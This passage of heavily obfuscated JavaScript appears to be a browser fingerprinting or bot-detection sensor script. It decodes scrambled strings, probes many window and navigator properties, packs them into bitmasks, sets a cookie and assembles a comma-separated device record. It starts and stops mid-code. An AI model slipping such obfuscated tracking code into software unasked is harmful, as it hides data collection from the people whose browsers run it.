D","WB+A","Z\\5][","9:I\b\f^J\x00Vr\tG\"\f\x00+:FV)S9","H)O0\f/","T#\r\x070","[*O9\n%","\nX=(","","B#\n4\x405","\nE","\x07HSlR\\I\'eBMVk\'O\'c`=","GN\b","$=","","_ X","M\t6k1K!P1/C[Y&cW\x40*6","66%\vn\r^N\x07","\v3X",":_9]","\x40\x07:JA\x00JIU\b6\\Y6R","\b-\x40\"Y&N7$\vMQJ\b{SC5\x00%","]#+U#^|\x40\r\rJ\tBG*M:RpL<J2^29EZ\x402NW\t","$\f8","`t\x00V2\x072","7F","\rtJ][I4/\x076\x409W+","N#\n$%FQ\"T6","[#[5O","A\x40","2N\f","{0I#\vB","\\Kw\tU5\b\b","4\n","R9\\","\v{","/9[2","FM\x07]SC","=U\"{*^2","\fGn\x00\b]SS2\f","\b\x40iT/\x07","-\x07(","e[Gf929Ve\bw\r.L |%9z6\x40MC4","\f\x071I\'ZC","\bT0","/\"\f\'U=q+L6\v8","\f,","V\rH!\n0","I\fPZ\x00A]","6I#","64\tNE\fAN\x00]\bI#R:\x40pH7U!9L\fC","D<M\"S9:(\r","\f\"\f","[UE","M#\\2\f","I\f][","{4r\x07;7,","G5L\fN2","[$T4=I",".E\fP[J","P\x40JYO)\x07","1Q<]\"[#;5\tH","7R]nHG\x3f+\x07\v3Q\"","\x07K","\x40ES","x","Y`[\bJ","F0CJ","K_O%\f<Q>L$N>\f","\x07K\n\b_\\","=\v_\vZZ","(JBc(\n\t0F","<B5J","9T)_0|X\x07N\x00\bJWR","B","\x40]M","MQ","\f!U}Z([<S3\r\n\x00^J","\v\f","O\v\x07UF","\x07Q>\\ H2\f","ZL","G(WV","3y1\f\t\']&]7e$5s]L\x00\x40T","RiCl\tT5\x00","[[[C\'",",\t",".\tC\r`L_N","","1NBK3R4X<6N6\t|\x07VIVWJ^\tB","MC#","M\x07","\x00R{\x40NJ#\x3f","/GUM1\b\buR\x3fJe~>\f\x07\x3f^","\'Q1S","\\N\t","J8\f(\tY","1U%","U$]93\vX","&U9\v.+A\x00_n]_U","\x07","\f2Q","\\J\x00O2","\'","P1L ","","K0Y4/","V<M7","ZTO+\f","4\r","2\nC5Z!H>\b\x07.3O\x00C[+ZT","N"];};var RLN=function(){return nP.apply(this,[tE,arguments]);};var rvE=function(RrN,vHN){return RrN instanceof vHN;};var RVE=function(RzE,SNN){return RzE>>>SNN|RzE<<32-SNN;};var Rk=function(j3N,JrN){return j3N<<JrN;};var SF=function sFE(sVN,VGN){'use strict';var jYN=sFE;switch(sVN){case nH:{return this;}break;case QG:{xP.push(nfE);var GfN;return GfN=Yv()[Nh(g6)](ZR,Uv),xP.pop(),GfN;}break;case wp:{var CVN=VGN[zH];xP.push(Rq);var F7N=Cl[ES(typeof ft()[CF(Ad)],xC('',[][[]]))?ft()[CF(LS)].apply(null,[O8(O8(XU)),p7,AI]):ft()[CF(c2)].call(null,Rw,LI,sUE)](CVN);var QTN=[];for(var FON in F7N)QTN[nK()[g1(Z5)](OZ,qKE)](FON);QTN[GB()[AB(Rq)].call(null,CNE,Fx,vh)]();var m9N;return m9N=function sgN(){xP.push(bDE);for(;QTN[Yv()[Nh(XU)](nc,p7)];){var qTN=QTN[GB()[AB(LI)](F,kw,Et)]();if(Js(qTN,F7N)){var NCN;return sgN[nK()[g1(EU)](LS,UQ)]=qTN,sgN[BX(typeof GB()[AB(Nj)],xC('',[][[]]))?GB()[AB(Nv)].apply(null,[qU,Ch,DM]):GB()[AB(bP)](jOE,Ad,tUE)]=O8(jW),xP.pop(),NCN=sgN,NCN;}}sgN[GB()[AB(Nv)](qU,lR,DM)]=O8(XU);var hKN;return xP.pop(),hKN=sgN,hKN;},xP.pop(),m9N;}break;case cN:{xP.push(DNE);this[BX(typeof GB()[AB(Fx)],xC('',[][[]]))?GB()[AB(Nv)](JW,rR,DM):GB()[AB(bP)](LUE,wQ,Qd)]=O8(XU);var PUN=this[DK()[AU(Vt)](RJE,I2)][XU][Tm()[Pw(Fc)](GVE,bP,O8(O8(jW)),crE,b6)];if(ES(YP()[xW(jx)](KP,jW,D3E,tk),PUN[SI()[XR(jx)].call(null,M1,c2,MI,D3E,Rq)]))throw PUN[nK()[g1(Yd)].apply(null,[Zv,lA])];var z2N;return z2N=this[YP()[xW(m8)](c2,bk,REE,RO)],xP.pop(),z2N;}break;case QE:{var s2N=VGN[zH];var c8N=VGN[LA];var WKN;var tCN;var qfN;xP.push(ks);var p7N;var J9N=Tm()[Pw(XU)].apply(null,[Ad,jW,Hk,fm,b1]);var UBN=s2N[ft()[CF(q8)].call(null,Zv,P3E,xj)](J9N);for(p7N=XU;Ss(p7N,UBN[Yv()[Nh(XU)].call(null,wz,p7)]);p7N++){WKN=S4(GP(rW(c8N,q8),lC[c2]),UBN[Yv()[Nh(XU)](wz,p7)]);c8N*=lC[KP];c8N&=lC[q8];c8N+=lC[d8];c8N&=lC[Fc];tCN=S4(GP(rW(c8N,q8),lC[c2]),UBN[Yv()[Nh(XU)](wz,p7)]);c8N*=lC[KP];c8N&=VG[nK()[g1(OI)](FO,ds)]();c8N+=lC[d8];c8N&=lC[Fc];qfN=UBN[WKN];UBN[WKN]=UBN[tCN];UBN[tCN]=qfN;}var Q9N;return Q9N=UBN[Yv()[Nh(m8)](QAE,MI)](J9N),xP.pop(),Q9N;}break;case E3:{var x2N=VGN[zH];xP.push(Uk);if(BX(typeof x2N,GB()[AB(m8)](v7,gZ,Z8))){var nON;return nON=ES(typeof GB()[AB(FO)],xC('',[][[]]))?GB()[AB(bP)].apply(null,[Z8,FO,tR]):GB()[AB(Z5)](xOE,O8({}),l1),xP.pop(),nON;}var UON;return UON=x2N[GB()[AB(px)](xnE,Ad,HC)](new (Cl[DK()[AU(kh)](AdE,U2)])(BX(typeof tX()[lP(c2)],xC([],[][[]]))?tX()[lP(Nv)].apply(null,[HK,DNE]):tX()[lP(d8)].call(null,FO,qDN),Tm()[Pw(jx)].call(null,XU,jW,GZ,BYN,T6)),DK()[AU(Tb)](A7,px))[BX(typeof GB()[AB(EU)],xC([],[][[]]))?GB()[AB(px)](xnE,kw,HC):GB()[AB(bP)](qv,Vx,jKE)](new (Cl[DK()[AU(kh)](AdE,U2)])(ft()[CF(Nv)].apply(null,[sI,Ih,FpE]),Tm()[Pw(jx)].apply(null,[MI,jW,O8(O8([])),BYN,T6])),Yv()[Nh(Yd)](dd,pm))[GB()[AB(px)](xnE,SR,HC)](new (Cl[DK()[AU(kh)](AdE,U2)])(KS()[Jt(bc)](Jm,O8(XU),IPE,lGE,c2,Ed),Tm()[Pw(jx)](dx,jW,dS,BYN,T6)),ft()[CF(rR)](zI,OI,WJE))[GB()[AB(px)].apply(null,[xnE,P8,HC])](new (Cl[DK()[AU(kh)](AdE,U2)])(ES(typeof tX()[lP(Z8)],xC('',[][[]]))?tX()[lP(d8)](Ad,EbE):tX()[lP(rR)](AF,U8E),BX(typeof Tm()[Pw(LS)],'undefined')?Tm()[Pw(jx)](GZ,jW,Rs,BYN,T6):Tm()[Pw(q8)](md,mVE,Ch,KGE,kt)),tX()[lP(Vt)](Tb,SlE))[GB()[AB(px)](xnE,Jd,HC)](new (Cl[DK()[AU(kh)](AdE,U2)])(BX(typeof YP()[xW(d8)],xC([],[][[]]))?YP()[xW(EU)](c2,kh,IPE,kYN):YP()[xW(bP)].apply(null,[IGE,FO,L5E,W5N]),Tm()[Pw(jx)].apply(null,[bk,jW,Fc,BYN,T6])),DK()[AU(bv)](hQE,d8))[GB()[AB(px)](xnE,O8([]),HC)](new (Cl[DK()[AU(kh)].call(null,AdE,U2)])(ES(typeof j5()[Z7(jx)],'undefined')?j5()[Z7(jW)].apply(null,[l8E,Nj,tlE,q3E]):j5()[Z7(bc)](IPE,LI,Lm,c2),Tm()[Pw(jx)](Nv,jW,Et,BYN,T6)),DK()[AU(SR)](vnN,wZ))[ES(typeof GB()[AB(zI)],xC('',[][[]]))?GB()[AB(bP)].apply(null,[JfE,Uq,XJE]):GB()[AB(px)](xnE,M1,HC)](new (Cl[DK()[AU(kh)](AdE,U2)])(nK()[g1(Z8)].call(null,I4,Kc),Tm()[Pw(jx)](EU,jW,dS,BYN,T6)),tX()[lP(Z8)].apply(null,[p7,k5E]))[GB()[AB(px)](xnE,Gw,HC)](new (Cl[DK()[AU(kh)](AdE,U2)])(Yv()[Nh(Gb)](fs,wZ),BX(typeof Tm()[Pw(m8)],xC([],[][[]]))?Tm()[Pw(jx)](Uk,jW,RO,BYN,T6):Tm()[Pw(q8)].call(null,jb,jw,O8(O8(jW)),m1E,B3E)),nK()[g1(Rq)].apply(null,[P8,Ex]))[KS()[Jt(LS)](f5,f5,cPE,NW,KP,O8({}))](lC[RO],lC[Tg]),xP.pop(),UON;}break;case fJ:{var t5N=VGN[zH];var GPN=VGN[LA];xP.push(REE);var SfN;return SfN=xC(Cl[ft()[CF(jW)](Hk,Tb,NHE)][Yv()[Nh(Nv)].call(null,f0,P8)](mP(Cl[ES(typeof ft()[CF(d8)],xC([],[][[]]))?ft()[CF(LS)](bv,X7E,SnN):ft()[CF(jW)].call(null,Gq,Tb,NHE)][DK()[AU(WU)](vg,p7)](),xC(GX(GPN,t5N),jW))),t5N),xP.pop(),SfN;}break;case CV:{var f8N=VGN[zH];xP.push(h3E);var j9N=new (Cl[BX(typeof ft()[CF(Ad)],xC([],[][[]]))?ft()[CF(Z8)].apply(null,[dx,NCE,qc]):ft()[CF(LS)].call(null,Z5,wz,rk)])();var n2N=j9N[nK()[g1(px)](bC,NX)](f8N);var Z5N=GB()[AB(Z5)](A4,O8([]),l1);n2N[nK()[g1(Gb)](d8,UI)](function(TQN){xP.push(lWE);Z5N+=Cl[GB()[AB(Fc)].call(null,ONE,dx,HK)][BX(typeof tX()[lP(kh)],xC('',[][[]]))?tX()[lP(m8)].call(null,Ch,AME):tX()[lP(d8)](vnN,NBE)](TQN);xP.pop();});var zCN;return zCN=Cl[BX(typeof tX()[lP(rR)],'undefined')?tX()[lP(bc)].call(null,WU,O6E):tX()[lP(d8)].call(null,mqE,rx)](Z5N),xP.pop(),zCN;}break;case PJ:{var ICN;xP.push(zS);return ICN=Cl[YP()[xW(P8)].call(null,q8,Jm,bEE,bC)][tX()[lP(LI)](jx,V1)],xP.pop(),ICN;}break;case J3:{xP.push(wUE);var x7N;return x7N=new (Cl[Yv()[Nh(Rq)].call(null,TB,dS)])()[KS()[Jt(P8)](Vx,ks,n2E,ps,P8,Ed)](),xP.pop(),x7N;}break;case nD:{xP.push(UfE);var xON=[DK()[AU(Uk)](YO,I4),j5()[Z7(m8)](gnE,mM,zI,EU),nK()[g1(kh)](xM,D8E),ft()[CF(LI)](jk,Yd,JK),GB()[AB(dx)](SW,Fc,cW),tX()[lP(px)].call(null,SR,Sv),tX()[lP(pm)](NCE,LX),SI()[XR(P8)].apply(null,[kw,P8,tk,F1,Tg]),DK()[AU(jm)].apply(null,[Kg,MI]),Yv()[Nh(px)](sP,cW),BX(typeof nK()[g1(bP)],xC([],[][[]]))?nK()[g1(Tb)].apply(null,[gI,Fq]):nK()[g1(KP)](JBE,jk),BX(typeof Yv()[Nh(EU)],xC('',[][[]]))?Yv()[Nh(pm)](xQ,Uq):Yv()[Nh(Zv)](CpE,fm),ES(typeof Yv()[Nh(OI)],xC([],[][[]]))?Yv()[Nh(Zv)].apply(null,[YBE,FpE]):Yv()[Nh(dx)].call(null,xz,cAE),KS()[Jt(Zv)](Lm,jW,rdE,tZ,Jm,O8(XU)),tX()[lP(dx)].call(null,Nk,B1),Ls()[Bj(jx)](BlE,I4,bk,m8,Ih,ZR),GB()[AB(kh)](E5,kw,ZI),j5()[Z7(EU)](tm,f5,md,I2),ft()[CF(vh)](jk,mI,cK),nK()[g1(bv)](bS,gfE),GB()[AB(Tb)].apply(null,[M2,Uq,wQ]),DK()[AU(Fx)](Uc,lGE),tX()[lP(kh)].call(null,qq,rmE),Yv()[Nh(kh)](BW,qM),ft()[CF(px)].apply(null,[AF,Gx,r6]),GB()[AB(bv)](An,bC,Lv),BX(typeof KS()[Jt(RO)],xC(GB()[AB(Z5)](gl,Fx,l1),[][[]]))?KS()[Jt(Tg)](Rq,Z5,Lz,q8,Tg,J8):KS()[Jt(pB)].apply(null,[wQ,jm,tTE,Iq,tgE,rZ])];if(WR(typeof Cl[BX(typeof Yv()[Nh(g6)],xC([],[][[]]))?Yv()[Nh(Vt)].apply(null,[XO,Yd]):Yv()[Nh(Zv)](gDE,AIE)][ft()[CF(pm)](O8(O8({})),Vt,b5)],Yv()[Nh(c2)].apply(null,[g8,Nv]))){var JgN;return xP.pop(),JgN=null,JgN;}var SBN=xON[Yv()[Nh(XU)](Dn,p7)];var PfN=GB()[AB(Z5)].apply(null,[gl,Lm,l1]);for(var tKN=XU;Ss(tKN,SBN);tKN++){var YTN=xON[tKN];if(BX(Cl[ES(typeof Yv()[Nh(I4)],xC([],[][[]]))?Yv()[Nh(Zv)].call(null,hh,F5E):Yv()[Nh(Vt)].call(null,XO,Yd)][ft()[CF(pm)](kd,Vt,b5)][YTN],undefined)){PfN=(BX(typeof GB()[AB(jk)],xC('',[][[]]))?GB()[AB(Z5)](gl,OZ,l1):GB()[AB(bP)](J9E,O8([]),J8))[tX()[lP(pB)](Rs,x8)](PfN,ES(typeof ft()[CF(P8)],xC('',[][[]]))?ft()[CF(LS)](NW,HSE,gfE):ft()[CF(dx)].apply(null,[EU,HC,jX]))[tX()[lP(pB)].call(null,Rs,x8)](tKN);}}var O5N;return xP.pop(),O5N=PfN,O5N;}break;case mA:{var IPN;xP.push(dw);return IPN=ES(typeof Cl[GB()[AB(q8)](lWE,O8(O8({})),zO)][GB()[AB(SR)](nTE,gZ,GZ)],j5()[Z7(KP)].apply(null,[Dq,jm,rd,q8]))||ES(typeof Cl[GB()[AB(q8)](lWE,O8({}),zO)][DK()[AU(M1)](ZZE,WJE)],ES(typeof j5()[Z7(jW)],xC(GB()[AB(Z5)].apply(null,[RG,md,l1]),[][[]]))?j5()[Z7(jW)](t7E,M1,dEN,x3E):j5()[Z7(KP)](Dq,Jd,rd,q8))||ES(typeof Cl[GB()[AB(q8)](lWE,AF,zO)][ES(typeof nK()[g1(M1)],'undefined')?nK()[g1(KP)](FVE,js):nK()[g1(SR)].apply(null,[Fx,sVE])],j5()[Z7(KP)].call(null,Dq,Et,rd,q8)),xP.pop(),IPN;}break;case nf:{xP.push(Gv);try{var HWN=xP.length;var XWN=O8(LA);var wQN;return wQN=O8(O8(Cl[GB()[AB(q8)].call(null,W7,I4,zO)][GB()[AB(WU)].apply(null,[TO,Uq,dx])])),xP.pop(),wQN;}catch(XON){xP.splice(GX(HWN,jW),Infinity,Gv);var wTN;return xP.pop(),wTN=O8(O8(zH)),wTN;}xP.pop();}break;case VN:{xP.push(WI);try{var g9N=xP.length;var n5N=O8(O8(zH));var q7N;return q7N=O8(O8(Cl[GB()[AB(q8)](UNE,FO,zO)][Tm()[Pw(bc)](sI,bc,kw,Dq,Rg)])),xP.pop(),q7N;}catch(JBN){xP.splice(GX(g9N,jW),Infinity,WI);var J2N;return xP.pop(),J2N=O8({}),J2N;}xP.pop();}break;case Wf:{var dON;xP.push(Dq);return dON=O8(O8(Cl[GB()[AB(q8)].call(null,RI,gZ,zO)][ft()[CF(kh)].call(null,kw,g6,ghE)])),xP.pop(),dON;}break;case GG:{xP.push(bYE);try{var OPN=xP.length;var n7N=O8(O8(zH));var X9N=xC(Cl[ES(typeof GB()[AB(NW)],xC([],[][[]]))?GB()[AB(bP)].call(null,wI,O8(O8(jW)),J9E):GB()[AB(Ad)](Oh,NW,Gq)](Cl[GB()[AB(q8)](f4E,O8(jW),zO)][DK()[AU(bS)].call(null,wDE,fm)]),Rk(Cl[GB()[AB(Ad)](Oh,g6,Gq)](Cl[GB()[AB(q8)].call(null,f4E,Uq,zO)][DK()[AU(bI)](f3E,Z8)]),jW));X9N+=xC(Rk(Cl[GB()[AB(Ad)](Oh,Et,Gq)](Cl[GB()[AB(q8)](f4E,O8([]),zO)][tX()[lP(Tb)].apply(null,[Lm,LJE])]),Z5),Rk(Cl[GB()[AB(Ad)](Oh,Fc,Gq)](Cl[GB()[AB(q8)](f4E,O8(O8([])),zO)][Yv()[Nh(Tb)].apply(null,[wcE,Td])]),lC[bP]));X9N+=xC(Rk(Cl[GB()[AB(Ad)](Oh,f5,Gq)](Cl[BX(typeof GB()[AB(bP)],xC([],[][[]]))?GB()[AB(q8)](f4E,vb,zO):GB()[AB(bP)].call(null,lTE,Fx,UKE)][tX()[lP(bv)].apply(null,[vb,W8])]),c2),Rk(Cl[GB()[AB(Ad)](Oh,Rw,Gq)](Cl[BX(typeof GB()[AB(jk)],xC('',[][[]]))?GB()[AB(q8)](f4E,Ed,zO):GB()[AB(bP)](UUE,m8,MDE)][nK()[g1(WU)](q8,YK)]),lC[pB]));X9N+=xC(Rk(Cl[GB()[AB(Ad)](Oh,OZ,Gq)](Cl[ES(typeof GB()[AB(LS)],'undefined')?GB()[AB(bP)].apply(null,[NZ,qq,rb]):GB()[AB(q8)](f4E,mM,zO)][DK()[AU(GVE)](wU,qM)]),d8),Rk(Cl[GB()[AB(Ad)](Oh,g6,Gq)](Cl[GB()[AB(q8)].call(null,f4E,bc,zO)][tX()[lP(SR)].call(null,PR,sO)]),Fc));X9N+=xC(Rk(Cl[GB()[AB(Ad)].call(null,Oh,Uk,Gq)](Cl[ES(typeof GB()[AB(xM)],'undefined')?GB()[AB(bP)](WI,jk,wTE):GB()[AB(q8)].call(null,f4E,BS,zO)][tX()[lP(WU)](gI,TX)]),q8),Rk(Cl[GB()[AB(Ad)](Oh,Nj,Gq)](Cl[GB()[AB(q8)](f4E,Lm,zO)][tX()[lP(Ad)].call(null,XU,NHE)]),jx));X9N+=xC(Rk(Cl[GB()[AB(Ad)].call(null,Oh,I2,Gq)](Cl[GB()[AB(q8)].apply(null,[f4E,O8([]),zO])][nK()[g1(Ad)](OI,nOE)]),bP),Rk(Cl[GB()[AB(Ad)](Oh,d8,Gq)](Cl[BX(typeof GB()[AB(jW)],xC('',[][[]]))?GB()[AB(q8)](f4E,O8(O8(jW)),zO):GB()[AB(bP)](U8E,O8(jW),LmE)][BX(typeof DK()[AU(g6)],xC('',[][[]]))?DK()[AU(md)](Xd,jm):DK()[AU(jx)](NtE,SYE)]),LS));X9N+=xC(Rk(Cl[ES(typeof GB()[AB(Z5)],xC('',[][[]]))?GB()[AB(bP)].apply(null,[glE,Fc,T0]):GB()[AB(Ad)].call(null,Oh,O8(O8(XU)),Gq)](Cl[GB()[AB(q8)](f4E,f5,zO)][ES(typeof DK()[AU(RO)],xC([],[][[]]))?DK()[AU(jx)](ph,IjE):DK()[AU(f5)](S5,zIE)]),bc),Rk(Cl[BX(typeof GB()[AB(jx)],xC([],[][[]]))?GB()[AB(Ad)](Oh,O8(XU),Gq):GB()[AB(bP)].apply(null,[xTE,pm,DgE])](Cl[GB()[AB(q8)](f4E,mI,zO)][GB()[AB(wQ)].apply(null,[ntE,Cv,Fs])]),I4));X9N+=xC(Rk(Cl[GB()[AB(Ad)](Oh,EU,Gq)](Cl[BX(typeof GB()[AB(NW)],xC([],[][[]]))?GB()[AB(q8)](f4E,Ch,zO):GB()[AB(bP)](Tv,O8({}),cnE)][Yv()[Nh(bv)](IrE,Jd)]),m8),Rk(Cl[GB()[AB(Ad)](Oh,q8,Gq)](Cl[GB()[AB(q8)](f4E,bd,zO)][DK()[AU(AF)].call(null,rU,Gx)]),EU));X9N+=xC(Rk(Cl[ES(typeof GB()[AB(Z5)],xC([],[][[]]))?GB()[AB(bP)].apply(null,[GF,Fx,Vh]):GB()[AB(Ad)].apply(null,[Oh,O8([]),Gq])](Cl[GB()[AB(q8)](f4E,Lm,zO)][YP()[xW(Zv)](I2,M1,c2E,xVN)]),pB),Rk(Cl[GB()[AB(Ad)](Oh,Nv,Gq)](Cl[GB()[AB(q8)].apply(null,[f4E,LI,zO])][KS()[Jt(I2)](I2,Fc,c2E,Gw,Zv,kw)]),P8));X9N+=xC(Rk(Cl[GB()[AB(Ad)](Oh,q8,Gq)](Cl[GB()[AB(q8)](f4E,O8({}),zO)][GB()[AB(MI)].call(null,Wj,O8({}),xM)]),lC[I2]),Rk(Cl[GB()[AB(Ad)].call(null,Oh,jk,Gq)](Cl[GB()[AB(q8)](f4E,jW,zO)][GB()[AB(Jm)].call(null,H7,xM,Ij)]),Tg));X9N+=xC(Rk(Cl[GB()[AB(Ad)](Oh,O8(O8(XU)),Gq)](Cl[GB()[AB(q8)](f4E,Gw,zO)][tX()[lP(wQ)].apply(null,[Ub,rdE])]),I2),Rk(Cl[ES(typeof GB()[AB(GVE)],'undefined')?GB()[AB(bP)](TCE,Tb,Cq):GB()[AB(Ad)](Oh,pm,Gq)](Cl[GB()[AB(q8)].call(null,f4E,Nj,zO)][ft()[CF(Tb)].call(null,O8(O8([])),pW,pz)]),OI));X9N+=xC(Rk(Cl[GB()[AB(Ad)](Oh,O8(jW),Gq)](Cl[GB()[AB(q8)].apply(null,[f4E,Hk,zO])][ft()[CF(bv)](dx,Aq,NtE)]),zI),Rk(Cl[ES(typeof GB()[AB(Fc)],xC('',[][[]]))?GB()[AB(bP)].apply(null,[Ch,xM,M5]):GB()[AB(Ad)].call(null,Oh,q8,Gq)](Cl[GB()[AB(q8)](f4E,bC,zO)][GB()[AB(Uk)](SC,O8([]),EU)]),rZ));X9N+=xC(Rk(Cl[GB()[AB(Ad)](Oh,Gb,Gq)](Cl[GB()[AB(q8)](f4E,kd,zO)][ft()[CF(SR)](f5,hZ,Qd)]),lC[OI]),Rk(Cl[GB()[AB(Ad)](Oh,bv,Gq)](Cl[BX(typeof GB()[AB(dx)],xC('',[][[]]))?GB()[AB(q8)](f4E,jb,zO):GB()[AB(bP)](LAN,px,LGE)][BX(typeof DK()[AU(xM)],xC([],[][[]]))?DK()[AU(Yk)].call(null,g4,Uv):DK()[AU(jx)](vAE,q5E)]),Hk));X9N+=xC(Rk(Cl[GB()[AB(Ad)].call(null,Oh,gZ,Gq)](Cl[GB()[AB(q8)](f4E,jx,zO)][Yv()[Nh(SR)].call(null,t7,DM)]),BI),Rk(Cl[ES(typeof GB()[AB(I2)],xC('',[][[]]))?GB()[AB(bP)](jw,Tb,Cw):GB()[AB(Ad)].call(null,Oh,O8(XU),Gq)](Cl[GB()[AB(q8)].apply(null,[f4E,rR,zO])][GB()[AB(jm)].call(null,cq,O8(O8({})),pm)]),Ch));X9N+=xC(Rk(Cl[GB()[AB(Ad)].call(null,Oh,Fx,Gq)](Cl[ES(typeof GB()[AB(md)],xC('',[][[]]))?GB()[AB(bP)].call(null,ZTE,SR,OF):GB()[AB(q8)](f4E,md,zO)][DK()[AU(qq)].apply(null,[IJE,rR])]),NW),Rk(Cl[GB()[AB(Ad)](Oh,SR,Gq)](Cl[GB()[AB(q8)](f4E,xM,zO)][Yv()[Nh(WU)].apply(null,[W1,Cv])]),g6));X9N+=xC(Rk(Cl[GB()[AB(Ad)].apply(null,[Oh,O8(XU),Gq])](Cl[GB()[AB(q8)].call(null,f4E,LS,zO)][ES(typeof nK()[g1(m8)],'undefined')?nK()[g1(KP)](Tj,UnE):nK()[g1(wQ)](Et,Z1E)]),jk),Rk(Cl[GB()[AB(Ad)].apply(null,[Oh,TR,Gq])](Cl[GB()[AB(q8)].apply(null,[f4E,P8,zO])][ES(typeof j5()[Z7(bc)],xC(GB()[AB(Z5)](kr,Z5,l1),[][[]]))?j5()[Z7(jW)](fF,WU,QEE,vjE):j5()[Z7(P8)](Q8E,XU,zZ,NW)]),J8));X9N+=xC(xC(Rk(Cl[BX(typeof GB()[AB(qq)],xC('',[][[]]))?GB()[AB(Ad)].call(null,Oh,jW,Gq):GB()[AB(bP)].call(null,t7E,O8({}),qfE)](Cl[ft()[CF(Z5)](Ih,Tg,YK)][tX()[lP(MI)](OI,jIE)]),Vx),Rk(Cl[GB()[AB(Ad)](Oh,d8,Gq)](Cl[GB()[AB(q8)].call(null,f4E,Tg,zO)][ES(typeof nK()[g1(jx)],xC('',[][[]]))?nK()[g1(KP)](WUE,GZ):nK()[g1(MI)](pm,t7)]),xM)),Rk(Cl[GB()[AB(Ad)].apply(null,[Oh,Cv,Gq])](Cl[GB()[AB(q8)].call(null,f4E,O8(O8([])),zO)][ft()[CF(WU)](kh,SR,gd)]),Yd));var E5N;return E5N=X9N[ft()[CF(Vx)](ks,GZ,OM)](),xP.pop(),E5N;}catch(gfN){xP.splice(GX(OPN,jW),Infinity,bYE);var vQN;return vQN=nK()[g1(q8)].call(null,sI,fhE),xP.pop(),vQN;}xP.pop();}break;case kV:{var EPN=VGN[zH];xP.push(EU);try{var f7N=xP.length;var SQN=O8(O8(zH));if(ES(EPN[BX(typeof Yv()[Nh(jm)],xC([],[][[]]))?Yv()[Nh(Vt)](XrE,Yd):Yv()[Nh(Zv)].apply(null,[IEE,HK])][Ls()[Bj(LS)].call(null,vz,jx,GVE,zI,jx,Mj)],undefined)){var MUN;return MUN=ft()[CF(Ad)](Nv,Gw,Nm),xP.pop(),MUN;}if(ES(EPN[Yv()[Nh(Vt)](XrE,Yd)][Ls()[Bj(LS)].apply(null,[vz,jx,GZ,bd,I2,Mj])],O8([]))){var A7N;return A7N=BX(typeof nK()[g1(GVE)],xC('',[][[]]))?nK()[g1(q8)](sI,qDN):nK()[g1(KP)].call(null,ksE,lBE),xP.pop(),A7N;}var nWN;return nWN=tX()[lP(XU)](Nv,JlE),xP.pop(),nWN;}catch(qCN){xP.splice(GX(f7N,jW),Infinity,EU);var g5N;return g5N=BX(typeof SI()[XR(KP)],xC(GB()[AB(Z5)](x8E,mI,l1),[][[]]))?SI()[XR(Zv)].apply(null,[MI,Z5,I4,bI,zI]):SI()[XR(d8)](O8([]),JJE,T0,kh,xM),xP.pop(),g5N;}xP.pop();}break;case OE:{var U5N=VGN[zH];var E8N=VGN[LA];xP.push(Gh);if(HM(typeof Cl[ft()[CF(Z5)](bd,Tg,tx)][ft()[CF(wQ)](O8(O8({})),MI,klE)],Yv()[Nh(c2)](LSE,Nv))){Cl[ft()[CF(Z5)](Nj,Tg,tx)][ft()[CF(wQ)](O8([]),MI,klE)]=(BX(typeof GB()[AB(FO)],xC([],[][[]]))?GB()[AB(Z5)].call(null,LP,f5,l1):GB()[AB(bP)](GF,FO,dxE))[BX(typeof tX()[lP(bP)],xC([],[][[]]))?tX()[lP(pB)](Rs,PC):tX()[lP(d8)].call(null,f4E,wd)](U5N,GB()[AB(pB)](W8E,Ch,U2))[tX()[lP(pB)](Rs,PC)](E8N,ES(typeof nK()[g1(J8)],'undefined')?nK()[g1(KP)](jh,lq):nK()[g1(Jm)](Cv,EL));}xP.pop();}break;case fl:{var g2N=VGN[zH];var dQN=VGN[LA];xP.push(K6E);if(O8(rvE(g2N,dQN))){throw new (Cl[Yv()[Nh(Fc)](vZE,Z5)])(tX()[lP(Uk)](P3E,TCE));}xP.pop();}break;case NJ:{var fXE=VGN[zH];var vBE=VGN[LA];xP.push(SSE);var H7N=vBE[ft()[CF(GVE)].apply(null,[kd,TR,NK])];var SJN=vBE[KS()[Jt(rZ)].call(null,Z8,O8([]),LEE,flE,d8,rR)];var t7N=vBE[SI()[XR(zI)](O8(jW),LS,RLE,APE,bC)];var s9N=vBE[Yv()[Nh(bS)](n5,bc)];var T9N=vBE[BX(typeof DK()[AU(qq)],'undefined')?DK()[AU(sI)](x8,RO):DK()[AU(jx)].call(null,tx,EC)];var B9N=vBE[nK()[g1(GVE)](AF,dU)];var PON=vBE[GB()[AB(bI)](hU,Tg,M1)];var W8N=vBE[DK()[AU(gZ)].apply(null,[MO,zI])];var w9N;return w9N=GB()[AB(Z5)](D7,BI,l1)[BX(typeof tX()[lP(kw)],xC([],[][[]]))?tX()[lP(pB)].call(null,Rs,OO):tX()[lP(d8)](qHN,P3E)](fXE)[tX()[lP(pB)](Rs,OO)](H7N,ft()[CF(dx)](O8([]),HC,Yr))[tX()[lP(pB)](Rs,OO)](SJN,ft()[CF(dx)](Et,HC,Yr))[tX()[lP(pB)](Rs,OO)](t7N,ft()[CF(dx)](jm,HC,Yr))[tX()[lP(pB)](Rs,OO)](s9N,ft()[CF(dx)](NW,HC,Yr))[tX()[lP(pB)].apply(null,[Rs,OO])](T9N,ft()[CF(dx)].call(null,pm,HC,Yr))[tX()[lP(pB)].call(null,Rs,OO)](B9N,ft()[CF(dx)](Zv,HC,Yr))[tX()[lP(pB)].call(null,Rs,OO)](PON,ft()[CF(dx)](c2,HC,Yr))[tX()[lP(pB)].call(null,Rs,OO)](W8N,ES(typeof SI()[XR(pB)],'undefined')?SI()[XR(d8)].call(null,jW,NR,rF,Gq,gI):SI()[XR(KP)].call(null,kh,jW,OZ,Jx,Cv)),xP.pop(),w9N;}break;case G:{xP.push(j1E);var q2N=O8({});try{var VQN=xP.length;var OKN=O8([]);if(Cl[GB()[AB(q8)](kPE,O8({}),zO)][Tm()[Pw(bc)](f5,bc,Gq,I1,Rg)]){Cl[ES(typeof GB()[AB(GZ)],xC([],[][[]]))?GB()[AB(bP)](PfE,g6,FpE):GB()[AB(q8)](kPE,GVE,zO)][BX(typeof 